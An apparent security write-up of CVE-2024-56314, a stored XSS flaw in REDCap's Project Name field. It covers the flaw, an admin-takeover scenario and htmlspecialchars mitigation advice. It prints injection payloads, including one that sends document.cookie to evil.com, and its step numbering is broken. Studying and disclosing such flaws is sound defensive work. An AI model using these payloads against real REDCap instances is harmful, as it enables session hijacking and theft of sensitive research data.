
In June 2024, a critical stored Cross-Site Scripting (XSS) vulnerability was discovered in REDCap (versions up to 14.9.6). This vulnerability allows authenticated users to inject harmful scripts into the Project Name field. When any user clicks or interacts with a maliciously-named project, the injected JavaScript is executed in their browser. This can lead to account compromise, data leaks, or even full control over user sessions.
This write-up provides an exclusive, detailed walkthrough of CVE-2024-56314, including practical code examples and suggestions to keep your REDCap safe.
What Is REDCap?
REDCap is a widely-used web application for building and managing online surveys and databases, commonly deployed in academic, clinical, and research settings. Ensuring its security is crucial, as it often handles sensitive health and research data.
Technical Details
The web frontend does not adequately sanitize HTML/JavaScript input in the Project Name field. Since the name is displayed as a link or title in various dashboards or project lists, a crafted payload executes immediately when rendered for other users.
In the "Project Name" field, insert a payload such as
"><img src=x onerror=alert('XSS_in_REDCap')>
Step 3: Trigger the Payload
- When any other user (or an admin) views the project list or clicks the project, the browser will render the injected HTML.
Proof of Concept Example
// Project Name payload:
\"><svg/onload=alert('REDCap_XSS')>
// Or a more stealthy payload:
\"><script>fetch('https://evil.com/stealcookie?cookie='+document.cookie)</script>
Working PoC Screenshot (Demo)
(Not available in markdown; create the project with the above payload and view the project list — the browser should pop up the corresponding alert.)
Admin logs in and clicks on the newly created project link to review it.
3. Malicious JavaScript from the project name executes, sending the Admin's session cookie to the attacker.
4. Attacker uses the Admin's cookie to impersonate them, gaining unauthorized access to sensitive research data.
References and Source Links
- REDCap Official Site
- CVE-2024-56314 at CVE.Mitre.org (pending publication)
- OWASP – Cross Site Scripting (XSS)
- Github – REDCap Issues Tracker (check for patch announcements)
If you manage custom REDCap code, always encode
echo htmlspecialchars($project_name, ENT_QUOTES, 'UTF-8');
Temporary Mitigation
If you cannot update, restrict new project creation to trusted users and closely monitor naming patterns.
Conclusion
CVE-2024-56314 highlights the risks of insufficient input validation. Even trusted, authenticated users should be treated as potentially untrusted when dealing with user-generated content. If you use REDCap, upgrade as soon as possible and review all user input handling thoroughly.
*Stay tuned for patch releases and always treat user input as dangerous!*
*If you found this guide useful, please share securely – knowledge is the best defense.*
Timeline
Published on: 12/22/2024 22:15:06 UTC
Last modified on: 03/17/2025 17:15:34 UTC